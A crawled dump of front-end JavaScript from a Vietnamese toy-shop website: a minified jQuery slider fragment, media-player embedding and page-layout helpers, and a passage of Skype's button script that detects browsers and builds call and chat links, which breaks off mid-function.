e=t(window).width(),i=t(window).height();(W!=e||N!=i)&&(W=e,N=i,s.children.add(o.find(".bx-clone")).width(d()),s.viewport.css("height",l()),s.active.last&&(s.active.index=g()-1),s.active.index>=g()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(v(),P(s.active.index)),s.settings.ticker||h())}),a(),this}}})(jQuery),function(t,e){var i="[data-uri]";t.fn.imagesLoaded=function(n){function s(){var e=t(g),i=t(u);r&&(u.length?r.reject(d,e,i):r.resolve(d)),t.isFunction(n)&&n.call(a,d,e,i)}function o(e,n){e.src===i||-1!==t.inArray(e,c)||(c.push(e),n?u.push(e):g.push(e),t.data(e,"imagesLoaded",{isBroken:n,src:e.src}),l&&r.notifyWith(t(e),[n,d,t(g),t(u)]),d.length===c.length&&(setTimeout(s),d.unbind(".imagesLoaded")))}var a=this,r=t.isFunction(t.Deferred)?t.Deferred():0,l=t.isFunction(r.notify),d=a.find("img").add(a.filter("img")),c=[],g=[],u=[];return t.isPlainObject(n)&&t.each(n,function(t,e){"callback"===t?n=e:r&&r[t](e)}),d.length?d.bind("load.imagesLoaded error.imagesLoaded",function(t){o(t.target,"error"===t.type)}).each(function(n,s){var a=s.src,r=t.data(s,"imagesLoaded");r&&r.src===a?o(s,r.isBroken):s.complete&&s.naturalWidth!==e?o(s,0===s.naturalWidth||0===s.naturalHeight):(s.readyState||s.complete)&&(s.src=i,s.src=a)}):s(),r?r.promise(a):a}}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://dochoigoetic.vn/js/player.js
body_size: 3855
content:
function playfile(n, t, i, r, u, f, e) {
    Left(n, 5) == "https" && (n = n.replace("https", "http")), Left(n, 15) == "http://youtu.be" && (n = n.replace("http://youtu.be", "http://www.youtube.com/watch?v=")), Left(n, 22) == "http://www.youtube.com" && EmbedYoutube(n, t, i, r), n = n.toLowerCase(), (Right(n, 3) == "swf" || Right(n, 3) == "xml") && EmbedFlash(n, t, i, e), Right(n, 3) == "flv" && PlayFlash(n, t, i, r, u, f, e), (Right(n, 3) == "mp3" || Right(n, 3) == "wma" || Right(n, 3) == "wmv" || Right(n, 3) == "avi" || Right(n, 3) == "wav" || Right(n, 3) == "dat") && PlayVideo(n, t, i, r, e), (Right(n, 3) == "jpg" || Right(n, 4) == "jpeg" || Right(n, 3) == "gif" || Right(n, 3) == "png" || Right(n, 3) == "bmp") && PlayImage(n, t, i, e)
}

function EmbedYoutube(n, t, i, r) {
    var f = 0,
        u;
    r == !0 && (f = 1), n = n.replace("/watch?v=", "/v/") + "?hl=en&amp;fs=1&autoplay=" + f, u = '<object width="' + t + '" height="' + i + '"><param name="movie" value="' + n + '"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="' + n + '" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="' + t + '" height="' + i + '"></embed></object>', document.write(u)
}

function PlayFlash(n, t, i, r, u, f, e) {
    var s, o;
    auto = !1, r == !0 && (auto = !0), s = "", f.length > 0 && (s = "&link=" + f + "&linktarget=_blank"), o = '<embed name="PlayerVideo" id="PlayerVideo" wmode="transparent" type="application/x-shockwave-flash" src="js/player.swf" bgcolor="#FFFFFF" quality="high" allowscriptaccess="always" allowfullscreen="true" flashvars="file=' + n + "&image=" + u + s + "&autostart=" + auto + '&volume=100&overstretch=fit&showeq=true&linkfromdisplay=true&duration=auto" width="' + t + '" height="' + i + '"></embed>', e != "" ? $Get(e).innerHTML = o : document.write(o)
}

function PlayVideo(n, t, i, r, u) {
    auto = !1, r == !0 && (auto = !0), str = '<object id="MediaPlayer" classid="CLSID:6BF52A52-394A-11D3-B153-00C04F79FAA6"  codeBase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,5,715" width="' + t + '" height="' + i + '"> <param name="autoplay" value="' + auto + '"/> <param name="autostart" value="' + auto + '"/> <param name="showcontrols" value="true">  <param name="EnableContextMenu" value="true"/> <param name="showstatusbar" value="false"/> <param name="URL" value="' + n + '"/><param name="wmode" value="transparent"><embed name="MediaPlayer" type="application/x-mplayer2" src="' + n + '" autoplay="' + auto + '" autostart="' + auto + '" showcontrols="true" enablecontextmenu="true" showstatusbar="false" pluginspage="http://www.microsoft.com/windows/windowsmedia/download" wmode="transparent" width="' + t + '" height="' + i + '"></embed> </object>', u != "" ? $Get(u).innerHTML = str : document.write(str)
}

function EmbedFlash(n, t, i, r) {
    i.length == 0 && (i = "100%"), t.length == 0 && (t = "100%"), str = '<object id="FlashContent" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"  codeBase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" quality="high" width="' + t + '" height="' + i + '"> <param name="flashvars" value="' + r + '"/> <param name="allowScriptAccess" value="always">  <param name="allowFullScreen" value="true"/> <param name="movie" value="' + n + '"/> <param name="src" value="' + n + '"/> <param name="quality" value="high"/> <param name="wmode" value="transparent"/> <param name="bgcolor" value="#000000"/> <embed name="FlashContent" src="' + n + '" quality="high" flashvars="' + r + '" allowFullScreen="true"  allowScriptAccess="always" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="' + t + '" height="' + i + '"></embed> </object>', document.write(str)
}

function ChangeImage(n, t, i, r) {
    document.write('<object id="FlashContent" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="' + t + '" height="' + i + '" style="margin: 0px 0px 0px 0px;"> <param name="movie" value="' + n + '"> <param name="quality" value="high"> <param name="wmode" value="transparent"> <param name="FlashVars" value="' + r + '"> <embed style="margin: 0px 0px 0px 0px;" src="' + n + '" FlashVars="' + r + '" quality="high" width="' + t + '" height="' + i + '" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer"> </object>')
}

function $Get(n) {
    return document.getElementById ? document.getElementById(n) : document.all ? document.all[n] : document.layers ? document.layers[n] : null
}

function chkSelect_OnMouseMove(n) {
    var t = n.childNodes[1].childNodes[1];
    t.checked == !1 && (n.style.backgroundColor = "#ffffcc")
}

function chkSelect_OnMouseOut(n, t) {
    var r = n.childNodes[1].childNodes[1],
        i;
    r.checked == !1 && (i = t % 2 == 0 ? "#ffffff" : "#f5f5f5", n.style.backgroundColor = i)
}

function chkSelect_OnClick(n, t) {
    var i, r = n.parentNode.parentNode;
    i = t % 2 == 0 ? "#ffffff" : "#f5f5f5", r.style.backgroundColor = n.checked == !0 ? "#b0c4de" : i
}

function chkSelectAll_OnClick(n) {
    for (re = new RegExp("chkBox"), re2 = new RegExp("chkSelectAll"), i = 0; i < document.forms[0].elements.length; i++) {
        elm = document.forms[0].elements[i];
        if (elm.type == "checkbox")
            if (re.test(elm.id) && re2.test(elm.id) == !1) {
                elm.checked = n.checked;
                var t = elm.parentNode.parentNode.id;
                chkSelect_OnClick(elm, i)
            }
    }
}

function Trim(n) {
    while (n.charCodeAt(0) <= 32) n = n.substr(1);
    while (n.charCodeAt(n.length - 1) <= 32) n = n.substr(0, n.length - 1);
    return n
}

function Left(n, t) {
    return t > 0 ? t > String(n).length ? n : String(n).substring(0, t) : ""
}

function Right(n, t) {
    if (t > 0) {
        if (t > String(n).length) return n;
        var i = String(n).length;
        return String(n).substring(i, i - t)
    }
    return ""
}

function ShowAdDiv() {
    function h() {
        function c(n) {
            var t = u.getElementById ? u.getElementById(n) : u.all ? u.all[n] : u.layers[n];
            return u.layers && (t.style = t), t.sP = function (n, t) {
                this.style.left = n, this.style.top = t
            }, t.x = startX1, t.y = startY1, t
        }
        startX1 = i, startY1 = n;
        var h = navigator.appName.indexOf("Netscape") != -1,
            u = document;
        t() < r && (startX1 = i), window.stayTopLeft = function () {
            var u;
            t() > r ? (document.documentElement && document.documentElement.scrollTop ? u = h ? pageYOffset : document.documentElement.scrollTop : document.body && (u = h ? pageYOffset : document.body.scrollTop), startY1 = document.body.scrollTop > n ? 3 : n, ftlObj.x = o(document.getElementById(f)) + document.getElementById(f).offsetWidth + s, ftlObj.y += (u + startY1 - ftlObj.y) / 32, ftlObj.sP(ftlObj.x + "px", ftlObj.y + "px")) : (ftlObj.x = -i, ftlObj.y = 0, ftlObj.sP(ftlObj.x + "px", ftlObj.y + "px")), setTimeout("stayTopLeft()", 1)
        }, ftlObj = c(e), stayTopLeft()
    }

    function l() {
        function h(n) {
            var t = e.getElementById ? e.getElementById(n) : e.all ? e.all[n] : e.layers[n];
            return e.layers && (t.style = t), t.sP = function (n, t) {
                this.style.left = n, this.style.top = t
            }, t.x = startX2, t.y = startY2, t
        }
        startX2 = t() - r, startY2 = n;
        var s = navigator.appName.indexOf("Netscape") != -1,
            e = document;
        t() < r && (startX2 = i), window.stayTopLeft2 = function () {
            var e;
            t() > r ? (document.documentElement && document.documentElement.scrollTop ? e = s ? pageYOffset : document.documentElement.scrollTop : document.body && (e = s ? pageYOffset : document.body.scrollTop), startY2 = document.body.scrollTop > n ? 3 : n, ftlObj2.x = o(document.getElementById(f)) - c(u) - 4, ftlObj2.y += (e + startY2 - ftlObj2.y) / 32, ftlObj2.sP(ftlObj2.x + "px", ftlObj2.y + "px")) : (ftlObj2.x = -i, ftlObj2.y = 0, ftlObj2.sP(ftlObj2.x + "px", ftlObj2.y + "px")), setTimeout("stayTopLeft2()", 1)
        }, ftlObj2 = h(u), stayTopLeft2()
    }

    function o(n) {
        var t = 0;
        while (n != null) t += n.offsetLeft, n = n.offsetParent;
        return t
    }

    function c(n) {
        var t = 0,
            i = document.getElementById(n);
        return typeof window.innerWidth == "number" && (t = i.innerWidth), t = i.clientWidth
    }

    function t() {
        var n = 0;
        return typeof window.innerWidth == "number" ? n = window.innerWidth : document.documentElement && document.documentElement.clientWidth ? n = document.documentElement.clientWidth : document.body && document.body.clientWidth && (n = document.body.clientWidth), n
    }
    var f = "content",
        u = "divAdvLeft",
        e = "divAdvRight",
        i = -1e3,
        r = 1024,
        s = 4,
        n = 30;
    document.getElementById(u) && h(), document.getElementById(e) && l()
}

function toggle_bb() {
    $(".bb_open").css("display") == "none" ? ($(".bb_open").show(), $(".bb_close").hide(), $(".BottomLayer").toggle()) : $(".bb_close").css("display") == "none" && ($(".bb_open").hide(), $(".bb_close").show(), $(".BottomLayer").toggle())
}
$(document).ready(function () {
    
})

function setHeightPrice(div, start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        intH = parseInt($("." + div + j + " .price").outerHeight());
        if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {
        $("." + div + j + " .price").css('height', hMax);
    }
}

function setHeightName(div,start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        intH = parseInt($("." + div + j + " h3").outerHeight());       
        if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {        
        $("."+div + j + " h3").css('height', hMax);
    }
}

/*function resize_panel(classID,start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        //intH = parseInt($("." + classID + j).outerHeight(true));
        intH=$("")
         if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {
        $("." + classID + j).css('height', hMax);
    }
}*/
function setcookie_client(st){		
	var myDate = new Date();
	myDate.setMonth(myDate.getMonth() + 12);
	document.cookie = "tagn=" + st + ";expires=" + myDate + ";path=/";
	window.location.assign("/tag-new");
}
function setcookie_clientp(st) {
    var myDate = new Date();
    myDate.setMonth(myDate.getMonth() + 12);
    document.cookie = "tagp=" + st + ";expires=" + myDate + ";path=/";
    window.location.assign("/tag-san-pham");
}
function ShowBlogNewOther(id) {
    if (document.getElementById(id).style.display == "none") {
        document.getElementById(id).style.display = "block";
    }
    else {
        document.getElementById(id).style.display = "none";
    }
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: http://dochoigoetic.vn/js/skype-uri.js
body_size: 8105
content:
/*jshint -W003:true */
/*jshint -W107:true */
/*jshint -W057:true */

var Skype = new function () {
    this.name = null;
    this.element = null;
    this.participants = ["echo123"];
    this.listParticipants = "false";
    this.video = "false";
    this.topic = null;
    this.listTopic = "false";
    this.imageSize = null;
    this.imageColor = null;
    this.useDetection = "true";
    this.protocol = "skype:";
    this.version = "1.1.7";
    this.httpProtocol = window.location.protocol !== "https:" ? "http:" : "https:";
    this.ui = l;
    this.setImageAttributes = j;
    this.trimString = o;
    this.escapeString = b;
    this.createDetectionFrame = h;
    this.trySkypeUri_IE9_IE8 = n;
    this.trySkypeUri_IOS_Safari = e;
    this.trySkypeUri_Android_Firefox = q;
    this.trySkypeUri_Generic = a;
    this.SkypeClientDownloadUrl = this.httpProtocol + "//www.skype.com/download";
    this.installSkypeMsg = "Please install Skype application in order to make this call or send a message.";
    this.displayNotSupportedMsg = f;
    this.SkypeUriAssetMap = c;
    this.SkypeUriAssetColorMap = g;
    this.SkypeUriNameLinks = m;
    this.assetPrefix = this.httpProtocol + "//www.skypeassets.com/i/scom/images/skype-buttons/";
    this.assetSizeArray = [10, 12, 14, 16, 24, 32];
    this.assetSizeDefault = 16;
    this.assetMarginMinimum = 16;
    this.assetSize = this.assetSizeDefault;
    this.assetMargin = (this.assetSize >= this.assetMarginMinimum) ? this.assetSize : this.assetMarginMinimum;
    this.assetColorPathWhite = "_trans_";
    this.assetColorFontWhite = "white";
    this.assetColorPathSkype = "_";
    this.assetColorFontSkype = "#444444";
    this.assetColorPathDefault = this.assetColorPathSkype;
    this.assetColorFontDefault = this.assetColorFontSkype;
    this.assetColor = new this.SkypeUriAssetColorMap(this.assetColorPathDefault, this.assetColorFontDefault);
    this.assetSizeMap = {};
    this.assetSizeMap.size10 = new this.SkypeUriAssetMap(10, -18);
    this.assetSizeMap.size12 = new this.SkypeUriAssetMap(12, -19);
    this.assetSizeMap.size14 = new this.SkypeUriAssetMap(14, -19);
    this.assetSizeMap.size16 = new this.SkypeUriAssetMap(16, -20);
    this.assetSizeMap.size24 = new this.SkypeUriAssetMap(24, -30);
    this.assetSizeMap.size32 = new this.SkypeUriAssetMap(32, -41);
    this.focusLinks = new this.SkypeUriNameLinks("", "");
    this.callLinks = new this.SkypeUriNameLinks("call", "");
    this.videoLinks = new this.SkypeUriNameLinks("call", "");
    this.chatLinks = new this.SkypeUriNameLinks("chat", "");
    this.multiChatLinks = new this.SkypeUriNameLinks("chat", "");
    this.dropdownLinks = new this.SkypeUriNameLinks("dropdown", "");
    this.setImageAttributes(this.assetSizeDefault, "");
    this.analyzeSkypeUriInit = null;
    this.analyzeSkypeUriAction = null;
    this.analyzeSkypeUriRedirect = null;
    this.analyzeSkypeUr = null;
    this.analyzePreCrumbs = [];
    this.analyzeCrumbs = [];
    this.analyzeCrumbIndex = -1;
    this.tryAnalyzeSkypeUri = k;
    this.detectSkypeClientFrameId = null;
    this.detectedPlatform = "unknown";
    this.detectedBrowser = "unknown";
    this.isWinXP = false;
    this.isWinVista = false;
    this.isWin7 = false;
    this.isWin8 = false;
    this.isOSX_SnowLeopard = false;
    this.isOSX_MountainLion = false;
    this.isLinux = false;
    this.isWinPhone8 = false;
    this.isAndroid = false;
    this.isAndroid_Gingerbread = false;
    this.isAndroid_IceCream = false;
    this.isAndroid_JellyBean = false;
    this.isIOS7 = false;
    this.isIOS6 = false;
    this.isIOS5 = false;
    this.isIOS4 = false;
    this.isIPhone = false;
    this.isIPad = false;
    this.isIPod = false;
    this.isIE10 = false;
    this.isIE9 = false;
    this.isIE8 = false;
    this.isIE7 = false;
    this.isIE6 = false;
    this.isFF = false;
    this.isAndroidBrowser = false;
    this.isChrome = false;
    this.isSafari = false;
    this.showDropdown = i;
    this.hideDropdown = d;
    this.analyzeScript = this.httpProtocol + "//www.skypeassets.com/i/scom/js/" + "skype-analytics.js";
    this.includeJavascript = p;
    this.includeJavascript(this.analyzeScript);
    if (navigator.userAgent.indexOf("Windows NT 5.1") !== -1) {
        this.isWinXP = true;
        this.detectedPlatform = "Windows XP"
    } else {
        if (navigator.userAgent.indexOf("Windows NT 6.0") !== -1) {
            this.isWinVista = true;
            this.detectedPlatform = "Windows Vista"
        } else {
            if (navigator.userAgent.indexOf("Windows NT 6.1") !== -1) {
                this.isWin7 = true;
                this.detectedPlatform = "Windows 7"
            } else {
                if (navigator.userAgent.indexOf("Windows NT 6.2") !== -1) {
                    this.isWin8 = true;
                    this.detectedPlatform = "Windows 8"
                } else {
                    if (navigator.userAgent.indexOf("Mac OS X 10_7") !== -1) {
                        this.isOSX_SnowLeopard = true;
                        this.detectedPlatform = "OSX 10.7"
                    } else {
                        if (navigator.userAgent.indexOf("Mac OS X 10.8") !== -1) {
                            this.isOSX_MountainLion = true;
                            this.detectedPlatform = "OSX 10.8"
                        } else {
                            if (navigator.userAgent.indexOf("Mac OS X 10_8") !== -1) {
                                this.isOSX_MountainLion = true;
                                this.detectedPlatform = "OSX 10.8"
                            } else {
                                if (navigator.userAgent.indexOf("Linux") !== -1) {
                                    this.isLinux = true;
                                    this.detectedPlatform = "Linux"
                                } else {
                                    if (navigator.userAgent.indexOf("Windows Phone 8") !== -1) {
                                        this.isWinPhone8 = true;
                                        this.detectedPlatform = "Windows Phone 8"
                                    } else {
                                        if (navigator.userAgent.indexOf("Android") !== -1) {
                                            this.isAndroid = true;
                                            this.detectedPlatform = "Android"
                                        } else {
                                            if (navigator.userAgent.indexOf("Android 2.3") !== -1) {
                                                this.isAndroid_Gingerbread = true;
                                                this.detectedPlatform = "Android 2.3"
                                            } else {
                                                if (navigator.userAgent.indexOf("Android 4.0") !== -1) {
                                                    this.isAndroid_IceCream = true;
                                                    this.detectedPlatform = "Android 4.0"
                                                } else {
                                                    if (navigator.userAgent.indexOf("Android 4.1") !== -1) {
                                                        this.isAndroid_JellyBean = true;
                                                        this.detectedPlatform = "Android 4.1"
                                                    } else {
                                                        if (navigator.userAgent.match(/OS 7_[0-9_]+ like Mac OS X/i)) {
                                                            this.isIOS7 = true;
                                                            this.detectedPlatform = "iOS7"
                                                        } else {
                                                            if (navigator.userAgent.match(/OS 6_[0-9_]+ like Mac OS X/i)) {
                                                                this.isIOS6 = true;
                                                                this.detectedPlatform = "iOS6"
                                                            } else {
                                                                if (navigator.userAgent.match(/OS 5_[0-9_]+ like Mac OS X/i)) {
                                                                    this.isIOS5 = true;
                                                                    this.detectedPlatform = "iOS5"
                                                                } else {
                                                                    if (navigator.userAgent.match(/OS 4_[0-9_]+ like Mac OS X/i)) {
                                                                        this.isIOS4 = true;
                                                                        this.detectedPlatform = "iOS4"
                                                                    }
                                                                }
                                                            }
                                                        }
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    } if (navigator.userAgent.indexOf("iPhone") !== -1) {
        this.isIPhone = true;
        this.detectedPlatform = "iPhone " + this.detectedPlatform
    } else {
        if (navigator.userAgent.indexOf("iPad") !== -1) {
            this.IsPad = true;
            this.detectedPlatform = "iPad " + this.detectedPlatform
        } else {
            if (navigator.userAgent.indexOf("iPod") !== -1) {
                this.IsPod = true;
                this.detectedPlatform = "iPod " + this.detectedPlatform
            }
        }
    } if (navigator.userAgent.indexOf("MSIE 10") !== -1) {
        this.isIE10 = true;
        this.detectedBrowser = "Internet Explorer 10"
    } else {
        if (navigator.userAgent.indexOf("MSIE 9") !== -1) {
            this.isIE9 = true;
            this.detectedBrowser = "Internet Explorer 9"
        } else {
            if (navigator.userAgent.indexOf("MSIE 8") !== -1) {
                this.isIE8 = true;
                this.detectedBrowser = "Internet Explorer 8"
            } else {
                if (navigator.userAgent.indexOf("MSIE 7") !== -1) {
                    this.isIE7 = true;
                    this.detectedBrowser = "Internet Explorer 7"
                } else {
                    if (navigator.userAgent.indexOf("MSIE 6") !== -1) {
                        this.isIE6 = true;
                        this.detectedBrowser = "Internet Explorer 6"
                    } else {
                        if (navigator.userAgent.indexOf("Firefox") !== -1) {
                            this.isFF = true;
                            this.detectedBrowser = "Firefox"
                        } else {
                            if (navigator.userAgent.indexOf("Chrome") !== -1) {
                                this.isChrome = true;
                                this.detectedBrowser = "Chrome"
                            } else {
                                if (navigator.userAgent.indexOf("Mobile Safari") !== -1 && this.isAndroid) {
                                    this.isAndroidBrowser = true;
                                    this.detectedBrowser = "Mobile Safari"
                                } else {
                                    if (navigator.userAgent.indexOf("Safari") !== -1) {
                                        this.isSafari = true;
                                        this.detectedBrowser = "Safari"
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    } if (this.isLinux) {
        this.useDetection = "false"
    }
    if (this.isAndroid) {
        this.SkypeClientDownloadUrl = "market://details?id=com.skype.raider"
    } else {
        if (this.isIPhone || this.IsPad || this.IsPod) {
            this.SkypeClientDownloadUrl = "itms-apps://itunes.com/apps/skype"
        }
    }

    function f() {
        alert("Sorry this device doesn't support Skype Buttons yet. Please add " + this.participants[0] + " as a contact in your Skype Client to MAKE this call.")
    }

    function i(r) {
        document.getElementById(r).style.display = "block";
        if (typeof (window["timer_" + r]) !== "undefined") {
            window.clearTimeout(window["timer_" + r])
        }
        window["timer_" + r] = null;
        delete window["timer_" + r]
    }

    function d(r) {
        window["timer_" + r] = window.setTimeout(function () {
            document.getElementById(r).style.display = "none"
        }, 1000)
    }

    function k(r, s) {
        if (!this.analyzeSkypeUri && typeof analyzeSkypeUri === "function") {
            this.analyzeSkypeUri = analyzeSkypeUri
        }
        if (typeof this.analyzeSkypeUri === "function") {
            this.analyzeSkypeUri(r, s)
        } else {
            var t = {};
            t.prop3 = "image size / color: " + this.imageSize + " / " + this.imageColor;
            t.prop4 = "video / list participants / list topic: " + this.video + " / " + this.listParticipants + " / " + this.listTopic;
            t.prop5 = "target(s): " + this.participants;
            t.prop6 = "user agent: " + navigator.userAgent;
            t.prop7 = "detected protocol: " + window.location.protocol;
            t.prop8 = "detected platform: " + this.detectedPlatform;
            t.prop9 = "detected browser: " + this.detectedBrowser;
            t.prop10 = this.version + " (pre script load)";
            if (r === "init") {
                if (this.name === this.chatLinks.name) {
                    t.prop11 = "Chat Init"
                } else {
                    if (this.name === this.callLinks.name) {
                        t.prop11 = "Call Init"
                    } else {
                        if (this.name === this.dropdownLinks.name) {
                            t.prop11 = "Dropdown Init"
                        }
                    }
                }
                t.prop12 = document.domain + " - Init"
            } else {
                if (r === "chat") {
                    t.prop11 = "Chat Action";
                    t.prop13 = document.domain + " - Chat"
                } else {
                    if (r === "call") {
                        t.prop11 = "Call Action";
                        t.prop14 = document.domain + " - Call"
                    } else {
                        if (r === "dropdownChat") {
                            t.prop11 = "Dropdown Chat Action";
                            t.prop13 = document.domain + " - Chat"
                        } else {
                            if (r === "dropdownCall") {
                                t.prop11 = "Dropdown Call Action";
                                t.prop14 = document.domain + " - Call"
                            } else {
                                if (r === "redirect") {
                                    t.prop11 = "Redirect"
                                }
                            }
                        }
                    }
                }
            }
            this.analyzePreCrumbs.push(t)
        }
    }

    function p(s) {
        var r = document.getElementsByTagName("head")[0];
        var t = document.createElement("script");
        t.setAttribute("type", "text/javascript");
        t.setAttribute("src", s);
        r.appendChild(t)
    }

    function c(s, r) {
        this.size = s;
        this.verticalOffset = r
    }

    function g(s, r) {
        this.path = s;
        this.font = r
    }

    function m(r, s) {
        this.name = r;
        this.linkImage = s
    }

    function l(L) {
        this.name = null;
        if ((L.name !== undefined) && (L.name !== null)) {
            this.name = L.name
        }
        if ((L.element !== undefined) && (L.element !== null)) {
            this.element = L.element
        }
        if ((L.participants !== undefined) && (L.participants !== null)) {
            this.participants = L.participants
        }
        if ((L.listParticipants !== undefined) && (L.listParticipants !== null)) {
            this.listParticipants = L.listParticipants
        }
        if ((L.video !== undefined) && (L.video !== null)) {
            this.video = L.video
        }
        if ((L.topic !== undefined) && (L.topic !== null)) {
            this.topic = L.topic
        }
        if ((L.listTopic !== undefined) && (L.listTopic !== null)) {
            this.listTopic = L.listTopic
        }
        if ((L.imageSize !== undefined) && (L.imageSize !== null)) {
            this.imageSize = L.imageSize
        }
        if ((L.imageColor !== undefined) && (L.imageColor !== null)) {
            this.imageColor = L.imageColor
        }
        if ((L.useDetection !== undefined) && (L.useDetection !== null)) {
            this.useDetection = L.useDetection
        }
        if (this.useDetection === "false") {
            this.useDetection = false
        } else {
            if (this.useDetection === "true") {
                this.useDetection = true
            }
        } if ((L.protocol !== undefined) && (L.protocol !== null)) {
            this.protocol = L.protocol
        } else {
            this.protocol = "skype:"
        }
        var G = {};
        G.prop0 = this.name;
        G.prop3 = "image size / color: " + this.imageSize + " / " + this.imageColor;
        G.prop4 = "video / list participants / list topic: " + this.video + " / " + this.listParticipants + " / " + this.listTopic;
        G.prop5 = "target(s): " + this.participants;
        G.prop6 = "user agent: " + navigator.userAgent;
        G.prop7 = "detected protocol: " + window.location.protocol;
        G.prop8 = "detected platform: " + this.detectedPlatform;
        G.prop9 = "detected browser: " + this.detectedBrowser;
        G.prop10 = this.version;
        this.analyzeCrumbs.push(G);
        this.analyzeCrumbIndex += 1;
        var y;
        var P;
        y = this.trimString(L.element);
        if (y.length !== 0) {
            P = document.getElementById(y);
            if (P === null) {
                alert("Sorry! Could not find Skype URI parent element: " + y + " ('" + L.element + "')");
                return (false)
            } else {
                if (((L.name !== undefined) && (L.name !== null)) && ((L.participants === undefined) || (L.participants === null))) {
                    alert("Error! Required member 'participants' omitted or specified as null");
                    return (false)
                }
            }
        } else {
            alert("Error! Required member 'element' (Skype URI parent element) omitted or specified as null");
            return (false)
        }
        this.setImageAttributes(L.imageSize, this.trimString(L.imageColor));
        if ((L.protocol !== undefined) && (L.protocol !== null)) {
            this.protocol = L.protocol
        }
        var B = this.protocol;
        var C = "";
        var x = 0;
        var u = false;
        if ((L.participants !== undefined) && (L.participants !== null)) {
            while (x < L.participants.length) {
                if (L.participants[x] !== null) {
                    y = this.trimString(L.participants[x]);
                    if (y.length !== 0) {
                        if (x !== 0) {
                            B += ";";
                            C += ", ";
                            u = true
                        }
                        B += y;
                        C += y
                    }
                }
                x++
            }
        }
        var H = this.focusLinks.name;
        var w = this.focusLinks.linkImage;
        var M = this.focusLinks.linkImageAltTag;
        var F = this.focusLinks.role;
        var D = false;
        y = this.trimString(L.name);
        if (y.length !== 0) {
            H = y;
            if (H === this.callLinks.name) {
                D = true;
                w = this.callLinks.linkImage;
                M = this.callLinks.linkImageAltTag;
                F = this.callLinks.role
            } else {
                if (H === this.chatLinks.name) {
                    if (u) {
                        w = this.multiChatLinks.linkImage;
                        M = this.multiChatLinks.linkImageAltTag;
                        F = this.multiChatLinks.role
                    } else {
                        w = this.chatLinks.linkImage;
                        M = this.chatLinks.linkImageAltTag;
                        F = this.chatLinks.role
                    }
                } else {
                    if (H === this.dropdownLinks.name) {
                        w = this.dropdownLinks.linkImage;
                        M = this.dropdownLinks.linkImageAltTag;
                        F = this.dropdownLinks.role
                    } else {
                        alert("Unrecognized Skype URI name: " + H + " ('" + L.name + "') -- " + this.callLinks.name + "/" + this.chatLinks.name);
                        return (false)
                    }
                }
            }
            B += "?" + H
        } else {
            if (C.length > 0) {
                w = this.callLinks.linkImage;
                M = this.callLinks.linkImageAltTag;
                F = this.callLinks.role
            }
        } if (D) {
            y = this.trimString(L.video);
            if (y === "true") {
                w = this.videoLinks.linkImage;
                M = this.videoLinks.linkImageAltTag;
                F = this.videoLinks.role;
                B += "&video=" + y
            }
        }
        var s = null;
        if ((u) && ((D) || (H === this.chatLinks.name))) {
            y = this.trimString(L.topic);
            if (y.length > 0) {
                s = y;
                B += "&topic=" + b(s)
            }
        }
        var N = document.createElement("a");
        var v = "";
        var A = "";
        if (!this.useDetection || (this.isWin8 && this.isIE10) || this.isIE7 || this.isIE6) {
            A = B
        } else {
            if ((this.isWinPhone8 && this.isIE10) || (this.isAndroid && this.isAndroidBrowser) || (this.isAndroid && this.isChrome)) {
                A = "javascript://";
                v += " Skype.displayNotSupportedMsg();"
            } else {
                y = "Skype.trySkypeUri_Generic";
                if (this.isIE10 || this.isIE9 || this.isIE8) {
                    y = "Skype.trySkypeUri_IE9_IE8"
                } else {
                    // Note: iOS8 handles Skype.trySkypeUri_Generic so no need to switch to Skype.trySkypeUri_IOS_Safari
                    if ((this.isIOS7 || this.isIOS6 || this.isIOS5 || this.isIOS4) && this.isSafari) {
                        y = "Skype.trySkypeUri_IOS_Safari"
                    } else {
                        if (this.isAndroid && this.isFF) {
                            y = "Skype.trySkypeUri_Android_Firefox"
                        }
                    }
                } if (this.detectSkypeClientFrameId === null) {
                    this.createDetectionFrame(this.P);
                }
                A = "javascript://";
                v += y + "('" + B + "', '" + this.detectSkypeClientFrameId + "', '" + this.analyzeCrumbIndex + "'); return false;"
            }
        }
        var z = document.createElement("img");
        z.setAttribute("src", w);
        z.setAttribute("alt", M);
        z.setAttribute("role", F);
        z.setAttribute("style", ("border:0; margin:" + this.assetMargin + "px; vertical-align:" + this.assetSizeMap[("size" + this.assetSize)].verticalOffset + "px;"));
        if (this.name === this.dropdownLinks.name) {
            z.setAttribute("onmouseover", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            z.setAttribute("onmouseout", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            N.setAttribute("style", "cursor: text;");
            N.setAttribute("onfocus", "Skype.showDropdown('dropdown_" + this.element + "'); return false;");
            N.setAttribute("onblur", "Skype.hideDropdown('dropdown_" + this.element + "'); return false;");
            N.setAttribute("href", "javascript://");
            N.setAttribute("onclick", "return false;")
        } else {
            if (this.name === this.chatLinks.name) {
                v = "Skype.tryAnalyzeSkypeUri('chat', '" + this.analyzeCrumbIndex + "');" + v
            } else {
